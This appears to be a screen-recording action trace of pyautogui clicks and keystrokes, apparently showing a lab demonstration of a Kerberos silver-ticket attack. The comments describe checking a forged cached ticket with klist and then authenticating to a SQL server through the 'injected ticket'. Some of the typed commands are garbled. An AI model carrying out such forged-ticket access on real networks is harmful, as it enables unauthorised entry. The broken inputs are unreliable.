
# - Run whoami and klist, highlighting the cached ticket's client IveGotASilverTicket!!!
pyautogui.press('Return')

pyautogui.moveTo(176, 331)

pyautogui.doubleClick(291, 297)

pyautogui.moveTo(324, 318)
pyautogui.write('sqlcmd')

# - Connect with sqlcmd -S jefflab-sql02.jefflab.local using the injected ticket
pyautogui.write('-S jefflab')

pyautogui.write('-sql02.jefflab.local')

# - Enter the SELECT SYSTEM_USER query to check the current login
pyautogui.write('SS')

pyautogui.write('ELECT')

pyautogui.write('SYSTEM_YU')
pyautogui.write('GO')

pyautogui.moveTo(210, 474)

pyautogui.moveTo(143, 433)

pyautogui.moveTo(193, 518)

pyautogui.moveTo(363, 393)
